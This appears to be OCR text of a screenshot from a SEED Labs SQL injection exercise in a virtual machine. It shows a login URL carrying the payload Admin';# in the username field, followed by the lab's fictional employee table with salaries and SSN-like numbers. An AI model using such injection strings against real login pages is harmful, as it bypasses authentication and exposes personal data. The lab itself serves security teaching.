 ubuntu-cyber [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser May 16 19:20
SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'%3B%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
Right Ctrl